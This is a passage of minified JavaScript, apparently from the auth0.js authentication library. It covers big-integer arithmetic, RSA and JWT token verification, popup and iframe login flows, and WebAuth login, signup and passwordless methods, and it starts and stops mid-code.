this.changeBit(t,M)},e.prototype.flipBit=function(t){return this.changeBit(t,p)},e.prototype.add=function(t){var e=n();return this.addTo(t,e),e},e.prototype.subtract=function(t){var e=n();return this.subTo(t,e),e},e.prototype.multiply=function(t){var e=n();return this.multiplyTo(t,e),e},e.prototype.divide=function(t){var e=n();return this.divRemTo(t,e,null),e},e.prototype.remainder=function(t){var e=n();return this.divRemTo(t,null,e),e},e.prototype.divideAndRemainder=function(t){var e=n(),r=n();return this.divRemTo(t,e,r),new Array(e,r)},e.prototype.modPow=function(t,e){var r,o,c=t.bitLength(),l=i(1);if(c<=0)return l;r=c<18?1:c<48?3:c<144?4:c<768?5:6,o=c<8?new s(e):e.isEven()?new y(e):new u(e);var p=new Array,M=3,g=r-1,d=(1<<r)-1;if(p[1]=o.convert(this),r>1){var h=n();for(o.sqrTo(p[1],h);M<=d;)p[M]=n(),o.mulTo(h,p[M-2],p[M]),M+=2}var f,N,D=t.t-1,j=!0,I=n();for(c=a(t[D])-1;D>=0;){for(c>=g?f=t[D]>>c-g&d:(f=(t[D]&(1<<c+1)-1)<<g-c,D>0&&(f|=t[D-1]>>this.DB+c-g)),M=r;0==(1&f);)f>>=1,--M;if((c-=M)<0&&(c+=this.DB,--D),j)p[f].copyTo(l),j=!1;else{for(;M>1;)o.sqrTo(l,I),o.sqrTo(I,l),M-=2;M>0?o.sqrTo(l,I):(N=l,l=I,I=N),o.mulTo(I,p[f],l)}for(;D>=0&&0==(t[D]&1<<c);)o.sqrTo(l,I),N=l,l=I,I=N,--c<0&&(c=this.DB-1,--D)}return o.revert(l)},e.prototype.modInverse=function(t){var n=t.isEven();if(this.isEven()&&n||0==t.signum())return e.ZERO;for(var r=t.clone(),o=this.clone(),a=i(1),s=i(0),u=i(0),c=i(1);0!=r.signum();){for(;r.isEven();)r.rShiftTo(1,r),n?(a.isEven()&&s.isEven()||(a.addTo(this,a),s.subTo(t,s)),a.rShiftTo(1,a)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;o.isEven();)o.rShiftTo(1,o),n?(u.isEven()&&c.isEven()||(u.addTo(this,u),c.subTo(t,c)),u.rShiftTo(1,u)):c.isEven()||c.subTo(t,c),c.rShiftTo(1,c);r.compareTo(o)>=0?(r.subTo(o,r),n&&a.subTo(u,a),s.subTo(c,s)):(o.subTo(r,o),n&&u.subTo(a,u),c.subTo(s,c))}return 0!=o.compareTo(e.ONE)?e.ZERO:c.compareTo(t)>=0?c.subtract(t):c.signum()<0?(c.addTo(t,c),c.signum()<0?c.add(t):c):c},e.prototype.pow=function(t){return this.exp(t,new h)},e.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(e.compareTo(n)<0){var r=e;e=n,n=r}var o=e.getLowestSetBit(),i=n.getLowestSetBit();if(i<0)return e;for(o<i&&(i=o),i>0&&(e.rShiftTo(i,e),n.rShiftTo(i,n));e.signum()>0;)(o=e.getLowestSetBit())>0&&e.rShiftTo(o,e),(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),e.compareTo(n)>=0?(e.subTo(n,e),e.rShiftTo(1,e)):(n.subTo(e,n),n.rShiftTo(1,n));return i>0&&n.lShiftTo(i,n),n},e.prototype.isProbablePrime=function(t){var e,n=this.abs();if(1==n.t&&n[0]<=E[E.length-1]){for(e=0;e<E.length;++e)if(n[0]==E[e])return!0;return!1}if(n.isEven())return!1;for(e=1;e<E.length;){for(var r=E[e],o=e+1;o<E.length&&r<x;)r*=E[o++];for(r=n.modInt(r);e<o;)if(r%E[e++]==0)return!1}return n.millerRabin(t)},e.prototype.square=function(){var t=n();return this.squareTo(t),t},e.prototype.Barrett=y,null==C){var O;if(C=new Array,k=0,"undefined"!=typeof window&&window.crypto)if(window.crypto.getRandomValues){var S=new Uint8Array(32);for(window.crypto.getRandomValues(S),O=0;O<32;++O)C[k++]=S[O]}else if("Netscape"==navigator.appName&&navigator.appVersion<"5"){var A=window.crypto.random(32);for(O=0;O<A.length;++O)C[k++]=255&A.charCodeAt(O)}for(;k<U;)O=Math.floor(65536*Math.random()),C[k++]=O>>>8,C[k++]=255&O;k=0,N()}j.prototype.nextBytes=function(t){var e;for(e=0;e<t.length;++e)t[e]=D()},I.prototype.init=function(t){var e,n,r;for(e=0;e<256;++e)this.S[e]=e;for(n=0,e=0;e<256;++e)n=n+this.S[e]+t[e%t.length]&255,r=this.S[e],this.S[e]=this.S[n],this.S[n]=r;this.i=0,this.j=0},I.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]};var U=256;e.SecureRandom=j,e.BigInteger=e,t.exports=e}).call(Wt)}),Je=Fe.BigInteger,qe={sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",ripemd160:"3021300906052b2403020105000414"},Xe={sha256:He};st.prototype.verify=function(t,e){e=e.replace(/[^0-9a-f]|[\s\n]]/gi,"");var n=new Je(e,16);if(n.bitLength()>this.n.bitLength())throw new Error("Signature does not match with the key modulus.");var r=ut(n.modPowInt(this.e,this.n).toString(16).replace(/^1f+00/,""));if(0===r.length)return!1;if(!Xe.hasOwnProperty(r.alg))throw new Error("Hashing algorithm is not supported.");var o=Xe[r.alg](t).toString();return r.hash===o};var Ke=st,$e={encodeString:gt,decodeToString:dt,byteArrayToString:lt,stringToByteArray:pt,padding:ct,byteArrayToHex:Mt,decodeToHEX:ht,base64ToBase64Url:ft},tn=n(function(t){var e,n;e=Wt,n=function(){return function(){var t=arguments;return"object"==typeof arguments[0]&&(t=arguments[0],arguments[1]),[].slice.call(t,0).join("/").replace(/:\//g,"://").replace(/([^:\s])\/+/g,"$1/").replace(/\/(\?|&|#[^!])/g,"$1").replace(/(\?.+)\?/g,"$1&")}},t.exports?t.exports=n():e.urljoin=n()}),en={process:yt,getJWKS:Nt};Dt.prototype=Error.prototype,jt.prototype=Error.prototype;var nn={ConfigurationError:Dt,TokenValidationError:jt};It.prototype.get=function(){return null},It.prototype.has=function(){return!1},It.prototype.set=function(){};var rn=It,on=["RS256"];mt.prototype.verify=function(t,e,n){var r=this.decode(t);if(r instanceof Error)return n(r,!1);var o=r.encoded.header+"."+r.encoded.payload,i=$e.decodeToHEX(r.encoded.signature),a=r.header.alg,s=r.header.kid,u=r.payload.aud,c=r.payload.iss,l=r.payload.exp,p=r.payload.nbf,M=r.payload.nonce||null;if(this.issuer!==c)return n(new nn.TokenValidationError("Issuer "+c+" is not valid."),!1);if(this.audience!==u)return n(new nn.TokenValidationError("Audience "+u+" is not valid."),!1);if(this.expectedAlg!==a)return n(new nn.TokenValidationError("Algorithm "+a+" is not supported. (Expected algs: ["+on.join(",")+"])"),!1);if(M!==e)return n(new nn.TokenValidationError("Nonce does not match."),!1);var g=this.verifyExpAndNbf(l,p);return g?n(g,!1):this.getRsaVerifier(c,s,function(t,e){return t?n(t):e.verify(o,i)?n(null,r.payload):n(new nn.TokenValidationError("Invalid signature."))})},mt.prototype.verifyExpAndNbf=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):void 0===e?null:(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token is not valid until later in the future. Please check your computed clock."):null))},mt.prototype.verifyExpAndIat=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token was issued in the future. Please check your computed clock."):null))},mt.prototype.getRsaVerifier=function(t,e,n){var r=this,o=t+e;if(this.jwksCache.has(o)){var i=this.jwksCache.get(o);n(null,new Ke(i.modulus,i.exp))}else en.getJWKS({jwksURI:this.jwksURI,iss:t,kid:e},function(t,e){return t?n(t):(r.jwksCache.set(o,e),n(null,new Ke(e.modulus,e.exp)))})},mt.prototype.decode=function(t){var e,n,r=t.split(".");if(3!==r.length)return new nn.TokenValidationError("Cannot decode a malformed JWT");try{e=JSON.parse($e.decodeToString(r[0])),n=JSON.parse($e.decodeToString(r[1]))}catch(t){return new nn.TokenValidationError("Token header or payload is not valid JSON")}return{header:e,payload:n,encoded:{header:r[0],payload:r[1],signature:r[2]}}},mt.prototype.validateAccessToken=function(t,e,n,r){if(this.expectedAlg!==e)return r(new nn.TokenValidationError("Algorithm "+e+" is not supported. (Expected alg: "+this.expectedAlg+")"));var o=He(t),i=Ve.stringify(o),a=i.substring(0,i.length/2),s=Ve.parse(a),u=We.stringify(s);return r($e.base64ToBase64Url(u)!==n?new nn.TokenValidationError("Invalid access_token"):null)};var an=mt;wt.prototype.get=function(t){for(var e=0;e<this.plugins.length;e++)if(this.plugins[e].supports(t))return this.plugins[e].init();return null};var sn={randomString:Lt},un=1/96,cn=1/48,ln="com.auth0.auth.";zt.prototype.process=function(t){if(!t.responseType)throw new Error("responseType is required");var e=t.realm||t.connection,n=-1!==t.responseType.indexOf("id_token"),r=this.generateTransaction(t.appState,t.state,t.nonce,e,n);return t.state||(t.state=r.state),n&&!t.nonce&&(t.nonce=r.nonce),t},zt.prototype.generateTransaction=function(t,e,n,r,o){return e=e||sn.randomString(this.keyLength),n=n||(o?sn.randomString(this.keyLength):null),Ye.getWindow().location.host===this.options.domain||this.storage.setItem(this.namespace+e,{nonce:n,appState:t,state:e,lastUsedConnection:r},{expires:cn}),{state:e,nonce:n}},zt.prototype.getStoredTransaction=function(t){var e;return e=this.storage.getItem(this.namespace+t),this.clearTransaction(t),e},zt.prototype.clearTransaction=function(t){this.storage.removeItem(this.namespace+t)},vt.prototype.init=function(){var t=this,e=Ye.getWindow();switch(this.iframe=e.document.createElement("iframe"),this.iframe.style.display="none",this.proxyEventListener=function(e){t.eventListener(e)},this.eventListenerType){case"message":this.eventSourceObject=e;break;case"load":this.eventSourceObject=this.iframe;break;default:throw new Error("Unsupported event listener type: "+this.eventListenerType)}this.eventSourceObject.addEventListener(this.eventListenerType,this.proxyEventListener,!1),e.document.body.appendChild(this.iframe),this.iframe.src=this.url,this.timeoutHandle=setTimeout(function(){t.timeoutHandler()},this.timeout)},vt.prototype.eventListener=function(t){var e={event:t,sourceObject:this.eventSourceObject};this.eventValidator.isValid(e)&&(this.destroy(),this.callback(e))},vt.prototype.timeoutHandler=function(){this.destroy(),this.timeoutCallback&&this.timeoutCallback()},vt.prototype.destroy=function(){var t=this;clearTimeout(this.timeoutHandle),this._destroyTimeout=setTimeout(function(){t.eventSourceObject.removeEventListener(t.eventListenerType,t.proxyEventListener,!1),t.iframe.parentNode&&t.iframe.parentNode.removeChild(t.iframe)},0)},Tt.prototype.run=function(t,e){var n=this;t.responseMode="web_message",t.prompt="none";var r=Ye.getOrigin(),o=_e.getOriginFromUrl(t.redirectUri);if(o&&r!==o)return e({error:"origin_mismatch",error_description:"The redirectUri's origin ("+o+") should match the window's origin ("+r+")."});bt(this.webAuth.client.buildAuthorizeUrl(t),t,function(r,o){var i=r;if(!r&&o.event.data.response.error&&(i=o.event.data.response),!i){var a=o.event.data.response;return n.webAuth.validateAuthenticationResponse(t,a,e)}return"consent_required"===i.error&&"localhost"===Ye.getWindow().location.hostname&&n.warn.warning("Consent Required. Consent can't be skipped on localhost. Read more here: https://auth0.com/docs/api-auth/user-consent#skipping-consent-for-first-party-clients"),n.webAuth.transactionManager.clearTransaction(i.state),e(_e.pick(i,["error","error_description"]))})},Ct.prototype.login=function(t,e){var n=this,r=Vt(this.baseOptions.rootUrl,"/co/authenticate");t.username=t.username||t.email,delete t.email;var o={client_id:t.clientID||this.baseOptions.clientID,username:t.username};t.password&&(o.password=t.password),t.otp&&(o.otp=t.otp);var i=t.realm||this.baseOptions.realm;if(i){var a=t.credentialType||this.baseOptions.credentialType||"http://auth0.com/oauth/grant-type/password-realm";o.realm=i,o.credential_type=a}else o.credential_type="password";this.request.post(r).withCredentials().send(o).end(function(r,o){if(r){var i=r.response&&r.response.body||{error:"request_error",error_description:JSON.stringify(r)};return ot(e,{forceLegacyError:!0})(i)}var a=!0===t.popup;t=_e.blacklist(t,["password","credentialType","otp","popup"]);var s=_e.merge(t).with({loginTicket:o.body.login_ticket}),u=Et(n.baseOptions.rootUrl,o.body.co_id);n.storage.setItem(u,o.body.co_verifier,{expires:un}),a?n.webMessageHandler.run(s,ot(e,{forceLegacyError:!0})):n.webAuth.authorize(s)})},Ct.prototype.callback=function(){var t=decodeURIComponent(kt("origin")),e=Ye.getWindow(),n=this;e.addEventListener("message",function(t){if("co_verifier_request"===t.data.type){var e=Et(t.origin,t.data.request.id),r=xt(n.storage,e);t.source.postMessage({type:"co_verifier_response",response:{verifier:r}},t.origin)}}),e.parent.postMessage({type:"ready"},t)},Ot.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,delete t.connection,this.crossOriginAuthentication.login(t,e)},Ot.prototype.signupAndLogin=function(t,e){var n=this;return this.webAuth.client.dbConnection.signup(t,function(r){return r?e(r):(t.realm=t.realm||t.connection,delete t.connection,n.webAuth.login(t,e))})};var pn=n(function(t){var e=function(){function t(t,e,n){t.attachEvent?t.attachEvent("on"+e,n):t.addEventListener&&t.addEventListener(e,n,!1)}function e(t,e,n){t.detachEvent?t.detachEvent("on"+e,n):t.removeEventListener&&t.removeEventListener(e,n,!1)}function n(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[\-_a-zA-Z\.0-9:]+)/.exec(t);return e?e[1]:t}var r="__winchan_relay_frame",o="die",i=function(){if("undefined"==typeof navigator)return!1;var t=-1,e=navigator.userAgent;return"Microsoft Internet Explorer"===navigator.appName?null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)):e.indexOf("Trident")>-1&&null!==new RegExp("rv:([0-9]{2,2}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)),t>=8}();return"undefined"!=typeof window&&window.JSON&&window.JSON.stringify&&window.JSON.parse&&window.postMessage?{open:function(a,s){function u(){if(p&&document.body.removeChild(p),p=void 0,h&&(h=clearInterval(h)),e(window,"message",c),e(window,"unload",u),d)try{d.close()}catch(t){M.postMessage(o,g)}d=M=void 0}function c(t){if(t.origin===g){try{var e=JSON.parse(t.data)}catch(t){if(s)return s(t);throw t}"ready"===e.a?M.postMessage(f,g):"error"===e.a?(u(),s&&(s(e.d),s=null)):"response"===e.a&&(u(),s&&(s(null,e.d),s=null))}}if(!s)throw"missing required callback argument";var l,p;a.url||(l="missing required 'url' parameter"),a.relay_url||(l="missing required 'relay_url' parameter"),l&&setTimeout(function(){s(l)},0),a.window_name||(a.window_name=null),a.window_features&&!function(){try{var t=navigator.userAgent;return-1!=t.indexOf("Fennec/")||-1!=t.indexOf("Firefox/")&&-1!=t.indexOf("Android")}catch(t){}return!1}()||(a.window_features=void 0);var M,g=a.origin||n(a.url);if(g!==n(a.relay_url))return setTimeout(function(){s("invalid arguments: origin of url and relay_url must match")},0);i&&((p=document.createElement("iframe")).setAttribute("src",a.relay_url),p.style.display="none",p.setAttribute("name",r),document.body.appendChild(p),M=p.contentWindow);var d=a.popup||window.open(a.url,a.window_name,a.window_features);a.popup&&(d.location.href=a.url),M||(M=d);var h=setInterval(function(){d&&d.closed&&(u(),s&&(s("User closed the popup window"),s=null))},500),f=JSON.stringify({a:"request",d:a.params});return t(window,"unload",u),t(window,"message",c),{close:u,focus:function(){if(d)try{d.focus()}catch(t){}}}},onOpen:function(n){function a(t){t=JSON.stringify(t),i?c.doPost(t,u):c.postMessage(t,u)}function s(t){if(t.data===o)try{window.close()}catch(t){}}var u="*",c=i?function(){window.location;for(var t=window.opener.frames,e=t.length-1;e>=0;e--)try{if(t[e].location.protocol===window.location.protocol&&t[e].location.host===window.location.host&&t[e].name===r)return t[e]}catch(t){}}():window.opener;if(!c)throw"can't find relay frame";t(i?c:window,"message",function t(r){var o;try{o=JSON.parse(r.data)}catch(t){}o&&"request"===o.a&&(e(window,"message",t),u=r.origin,n&&setTimeout(function(){n(u,o.d,function(t){n=void 0,a({a:"response",d:t})})},0))}),t(i?c:window,"message",s);try{a({a:"ready"})}catch(e){t(c,"load",function(t){a({a:"ready"})})}var l=function(){try{e(i?c:window,"message",s)}catch(t){}n&&a({a:"error",d:"client closed window"}),n=void 0;try{window.close()}catch(t){}};return t(window,"unload",l),{detach:function(){e(window,"unload",l)}}}}:{open:function(t,e,n,r){setTimeout(function(){r("unsupported browser")},0)},onOpen:function(t){setTimeout(function(){t("unsupported browser")},0)}}}();t.exports&&(t.exports=e)}),Mn={extractOrigin:St};At.prototype.calculatePosition=function(t){var e=t.width||500,n=t.height||600,r=Ye.getWindow(),o=void 0!==r.screenX?r.screenX:r.screenLeft,i=void 0!==r.screenY?r.screenY:r.screenTop;return{width:e,height:n,left:o+((void 0!==r.outerWidth?r.outerWidth:r.document.body.clientWidth)-e)/2,top:i+((void 0!==r.outerHeight?r.outerHeight:r.document.body.clientHeight)-n)/2}},At.prototype.preload=function(t){var e=this,n=Ye.getWindow(),r=this.calculatePosition(t.popupOptions||{}),o=_e.merge(r).with(t.popupOptions),i=t.url||"about:blank",a=ce.stringify(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(i,"auth0_signup_popup",a),this._current_popup.kill=function(){this.close(),e._current_popup=null},this._current_popup)},At.prototype.load=function(t,e,n,r){var o=this,i=this.calculatePosition(n.popupOptions||{}),a=_e.merge(i).with(n.popupOptions),s=_e.merge({url:t,relay_url:e,window_features:ce.stringify(a,{delimiter:",",encode:!1}),popup:this._current_popup}).with(n),u=pn.open(s,function(t,e){return o._current_popup=null,r(t,e)});return u.focus(),u},Ut.prototype.buildPopupHandler=function(){var t=this.baseOptions.plugins.get("popup.getPopupHandler");return t?t.getPopupHandler():new At},Ut.prototype.preload=function(t){t=t||{};var e=this.buildPopupHandler();return e.preload(t),e},Ut.prototype.getPopupHandler=function(t,e){return t.popupHandler?t.popupHandler:e?this.preload(t):this.buildPopupHandler()},Ut.prototype.callback=function(t){var e=this,n=Ye.getWindow(),r=(t=t||{}).popupOrigin||this.baseOptions.popupOrigin||Ye.getOrigin();n.opener?pn.onOpen(function(n,o,i){if(n!==r)return i({error:"origin_mismatch",error_description:"The popup's origin ("+n+") should match the `popupOrigin` parameter ("+r+")."});e.webAuth.parseHash(t||{},function(t,e){return i(t||e)})}):n.doPost=function(t){n.parent&&n.parent.postMessage(t,r)}},Ut.prototype.authorize=function(t,e){var n,r,o={},i=this.baseOptions.plugins.get("popup.authorize"),a=_e.merge(this.baseOptions,["clientID","scope","domain","audience","tenant","responseType","redirectUri","_csrf","state","_intstate","nonce"]).with(_e.blacklist(t,["popupHandler"]));return Ae.check(a,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=Vt(this.baseOptions.rootUrl,"relay.html"),t.owp?a.owp=!0:(o.origin=Mn.extractOrigin(a.redirectUri),r=a.redirectUri),t.popupOptions&&(o.popupOptions=_e.pick(t.popupOptions,["width","height"])),i&&(a=i.processParams(a)),(a=this.transactionManager.process(a)).scope=a.scope||"openid profile email",delete a.domain,n=this.client.buildAuthorizeUrl(a),this.getPopupHandler(t).load(n,r,o,ot(e,{keepOriginalCasing:!0}))},Ut.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,t.popup=!0,t=_e.merge(this.baseOptions,["redirectUri","responseType","state","nonce"]).with(_e.blacklist(t,["popupHandler","connection"])),t=this.transactionManager.process(t),this.crossOriginAuthentication.login(t,e)},Ut.prototype.passwordlessVerify=function(t,e){var n=this;return this.client.passwordless.verify(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.username=t.phoneNumber||t.email,t.password=t.verificationCode,delete t.email,delete t.phoneNumber,delete t.verificationCode,delete t.type,n.client.loginWithResourceOwner(t,e)})},Ut.prototype.signupAndLogin=function(t,e){var n=this,r=this.getPopupHandler(t,!0);return t.popupHandler=r,this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(o){if(o)return r._current_popup&&r._current_popup.kill(),e(o);n.loginWithCredentials(t,e)})},_t.create=function(t){return new _t(t)},_t.prototype.login=function(t,e){this.handler=new vt({auth0:this.auth0,url:this.authenticationUrl,eventListenerType:t?"message":"load",callback:this.getCallbackHandler(e,t),timeout:this.timeout,eventValidator:this.getEventValidator(),timeoutCallback:function(){e(null,"#error=timeout&error_description=Timeout+during+authentication+renew.")},usePostMessage:t||!1}),this.handler.init()},_t.prototype.getEventValidator=function(){var t=this;return{isValid:function(e){switch(e.event.type){case"message":return e.event.origin===t.postMessageOrigin&&e.event.source===t.handler.iframe.contentWindow&&(!1===t.postMessageDataType||e.event.data.type&&e.event.data.type===t.postMessageDataType);case"load":if("about:"===e.sourceObject.contentWindow.location.protocol)return!1;default:return!0}}}},_t.prototype.getCallbackHandler=function(t,e){return function(n){var r;r=e?"object"==typeof n.event.data&&n.event.data.hash?n.event.data.hash:n.event.data:n.sourceObject.contentWindow.location.hash,t(null,r)}},Yt.prototype.login=function(t,e){var n,r;return n=Vt(this.baseOptions.rootUrl,"usernamepassword","login"),t.username=t.username||t.email,t=_e.blacklist(t,["email"]),r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience"]).with(t),r=this.transactionManager.process(r),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Yt.prototype.callback=function(t){var e,n=Ye.getDocument();(e=n.createElement("div")).innerHTML=t,n.body.appendChild(e).children[0].submit()},Qt.prototype.login=function(t,e){if(Ye.getWindow().location.host!==this.baseOptions.domain)throw new Error("This method is meant to be used only inside the Universal Login Page.");var n,r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(n=new Yt(this.baseOptions)).login(r,function(t,r){return t?e(t):n.callback(r)})},Qt.prototype.signupAndLogin=function(t,e){var n=this;return n.client.client.dbConnection.signup(t,function(r){return r?e(r):n.login(t,e)})},Qt.prototype.getSSOData=function(t,e){var n,r="";return"function"==typeof t&&(e=t,t=!1),Ae.check(t,{type:"boolean",message:"withActiveDirectories parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),t&&(r="?"+ce.stringify({ldaps:1,client_id:this.baseOptions.clientID})),n=Vt(this.baseOptions.rootUrl,"user","ssodata",r),this.request.get(n,{noHeaders:!0}).withCredentials().end(ot(e))},Bt.prototype.parseHash=function(t,e){var n,r;e||"function"!=typeof t?t=t||{}:(e=t,t={});var o=Ye.getWindow(),i=void 0===t.hash?o.location.hash:t.hash;if(i=i.replace(/^#?\/?/,""),(n=ce.parse(i)).hasOwnProperty("error"))return r=Be.buildResponse(n.error,n.error_description),n.state&&(r.state=n.state),e(r);if(!n.hasOwnProperty("access_token")&&!n.hasOwnProperty("id_token")&&!n.hasOwnProperty("refresh_token"))return e(null,null);var a=(this.baseOptions.responseType||t.responseType||"").split(" ");return a.length>0&&-1!==a.indexOf("token")&&!n.hasOwnProperty("access_token")?e(Be.buildResponse("invalid_hash","response_type contains `token`, but the parsed hash does not contain an `access_token` property")):a.length>0&&-1!==a.indexOf("id_token")&&!n.hasOwnProperty("id_token")?e(Be.buildResponse("invalid_hash","response_type contains `id_token`, but the parsed hash does not contain an `id_token` property")):this.validateAuthenticationResponse(t,n,e)},Bt.prototype.validateAuthenticationResponse=function(t,e,n){var r=this;t.__enableIdPInitiatedLogin=t.__enableIdPInitiatedLogin||t.__enableImpersonation;var o=e.state,i=this.transactionManager.getStoredTransaction(o),a=t.state||i&&i.state||null,s=a===o;if((o||a||!t.__enableIdPInitiatedLogin)&&!s)return n({error:"invalid_token",errorDescription:"`state` does not match."});var u=t.nonce||i&&i.nonce||null,c=t.state||i&&i.appState||null,l=function(t,o){if(t)return n(t);var a;return i&&i.lastUsedConnection&&(o&&(a=o.sub),r.ssodataStorage.set(i.lastUsedConnection,a)),n(null,Pt(e,c,o))};return e.id_token?this.validateToken(e.id_token,u,function(t,n){return t?"invalid_token"!==t.error||"Nonce does not match."===t.errorDescription?l(t):"HS256"!==(new an).decode(e.id_token).header.alg?l(t):e.access_token?r.client.userInfo(e.access_token,function(t,e){return t?l(t):l(null,e)}):l({error:"invalid_token",description:"The id_token cannot be validated because it was signed with the HS256 algorithm and public clients (like a browser) can’t store secrets. Please read the associated doc for possible ways to fix this. Read more: https://auth0.com/docs/errors/libraries/auth0-js/invalid-token#parsing-an-hs256-signed-id-token-without-an-access-token"}):e.access_token&&n.at_hash?(new an).validateAccessToken(e.access_token,"RS256",n.at_hash,function(t){return t?l(Be.invalidToken(t.message)):l(null,n)}):l(null,n)}):l(null,null)},Bt.prototype.validateToken=function(t,e,n){new an({issuer:this.baseOptions.token_issuer,jwksURI:this.baseOptions.jwksURI,audience:this.baseOptions.clientID,leeway:this.baseOptions.leeway||0,__disableExpirationCheck:this.baseOptions.__disableExpirationCheck}).verify(t,e,function(t,e){if(t)return n(Be.invalidToken(t.message));n(null,e)})},Bt.prototype.renewAuth=function(t,e){var n=!!t.usePostMessage,r=t.postMessageDataType||!1,o=t.postMessageOrigin||Ye.getWindow().origin,i=t.timeout,a=this,s=_e.merge(this.baseOptions,["clientID","redirectUri","responseType","scope","audience","_csrf","state","_intstate","nonce"]).with(t);s.responseType=s.responseType||"token",s.responseMode=s.responseMode||"fragment",s=this.transactionManager.process(s),Ae.check(s,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),s.prompt="none",s=_e.blacklist(s,["usePostMessage","tenant","postMessageDataType","postMessageOrigin"]),_t.create({authenticationUrl:this.client.buildAuthorizeUrl(s),postMessageDataType:r,postMessageOrigin:o,timeout:i}).login(n,function(t,n){if("object"==typeof n)return e(t,n);a.parseHash({hash:n},e)})},Bt.prototype.checkSession=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return"code"===n.responseType?e({error:"error",error_description:"responseType can't be `code`"}):(t.nonce||(n=this.transactionManager.process(n)),n.redirectUri?(Ae.check(n,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=_e.blacklist(n,["usePostMessage","tenant","postMessageDataType"]),void this.webMessageHandler.run(n,e)):e({error:"error",error_description:"redirectUri can't be empty"}))},Bt.prototype.changePassword=function(t,e){return this.client.dbConnection.changePassword(t,e)},Bt.prototype.passwordlessStart=function(t,e){var n=_e.merge(this.baseOptions,["responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t.authParams);return t.authParams=this.transactionManager.process(n),this.client.passwordless.start(t,e)},Bt.prototype.signup=function(t,e){return this.client.dbConnection.signup(t,e)},Bt.prototype.authorize=function(t){var e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);Ae.check(e,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(e=this.transactionManager.process(e)).scope=e.scope||"openid profile email",Ye.redirect(this.client.buildAuthorizeUrl(e))},Bt.prototype.signupAndAuthorize=function(t,e){var n=this;return this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.realm=t.connection,t.username||(t.username=t.email),n.client.login(t,e)})},Bt.prototype.login=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain?(n.connection=n.realm,delete n.realm,this._universalLogin.login(n,e)):this.crossOriginAuthentication.login(n,e)},Bt.prototype.passwordlessLogin=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);if(n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain)this.passwordlessVerify(n,e);else{var r=_e.extend({credentialType:"http://auth0.com/oauth/grant-type/passwordless/otp",realm:n.connection,username:n.email||n.phoneNumber,otp:n.verificationCode},_e.blacklist(n,["connection","email","phoneNumber","verificationCode"]));this.crossOriginAuthentication.login(r,e)}},Bt.prototype.crossOriginAuthenticationCallback=function(){this.crossOriginVerification()},Bt.prototype.crossOriginVerification=function(){this.crossOriginAuthentication.callback()},Bt.prototype.logout=function(t){Ye.redirect(this.client.buildLogoutUrl(t))},Bt.prototype.passwordlessVerify=function(t,e){var n=this,r=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=this.transactionManager.process(r),this.client.passwordless.verify(r,function(t){return t?e(t):Ye.redirect(n.client.passwordless.buildVerifyUrl(r))})},Rt.prototype.buildVerifyUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is 